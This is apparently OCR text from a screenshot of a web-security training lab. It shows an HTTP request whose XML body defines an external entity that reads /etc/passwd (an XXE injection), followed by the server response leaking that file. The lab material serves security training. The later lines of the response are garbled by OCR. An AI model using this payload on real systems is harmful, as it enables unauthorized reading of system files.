 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac2a1f641ef24f33c0919207005a009c.web-security-
academy.net
3 Cookie: session=
FhCP1in8ChAqwFO3m1dUiPq3CIUYUkP2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac2a1f641ef24f33c0919207005a009c.web-s
ecurity-academy.net/product?productId=2
9 Content-Type: application/xml
10 Origin:
https://ac2a1f641ef24f33c0919207005a009c.web-s
ecurity-academy.net
11 Content-Length: 176
12 Te: trailers
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [ <!ENTITY garr SYSTEM
"file:///etc/passwd"> ]><stockCheck>
<productId>
&garr;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:
/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/
nologin
14 mail:x:8:8:mail:/var/mail:/ in
15 news:x:9:9:news:/var/spool /
nologin
16 uucp:x:10:10:uucp:/var/s in
/nologin
17 proxy:x:13:13:proxy:
18 www-data:x:33:33:ww
sbin/nologin
19 backup:x:34:34:bac
sbin/nologin
20 list:x:38:38:Mailin
usr/sbin/nologin
21 irc:x:39:39:ircd:/
nologin